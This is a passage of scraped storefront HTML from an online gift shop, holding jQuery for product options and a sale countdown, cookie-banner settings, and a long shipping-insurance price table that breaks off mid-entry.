    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
      $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
       
      });
    });
    
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
         body .simply-insurance {
           max-width: 100%;
         }
  </style>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":true},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Accept","link":"Learn More","href":"https:\/\/www.bobblegifts.co.uk\/pages\/privacy-policy"},"palette":{"popup":{"background":"#863ece","text":"#ffffff","link":"#fa4fb8"},"button":{"background":"#863ece","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping protection, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1747126574393shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft.\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"1\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602406161\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602438929\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602471697\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602504465\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602537233\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602570001\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602602769\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602635537\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602668305\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602701073\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602733841\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602766609\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602799377\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602832145\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602864913\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602897681\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602930449\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602963217\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602995985\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603028753\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603061521\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603094289\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603127057\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603159825\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603192593\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603225361\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603258129\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603290897\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603323665\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603356433\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603389201\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603421969\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603454737\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603487505\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603520273\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603553041\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603585809\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603618577\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603651345\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603684113\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603716881\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603749649\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603782417\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603815185\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603847953\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603880721\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603913489\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603946257\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603979025\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604011793\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604044561\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604077329\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604110097\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604142865\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604175633\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604208401\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604241169\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604273937\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604306705\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604339473\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604372241\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604405009\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604437777\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604470545\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604503313\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604536081\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604568849\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604601617\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604634385\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604667153\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604699921\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604732689\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604765457\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604798225\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604830993\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"ca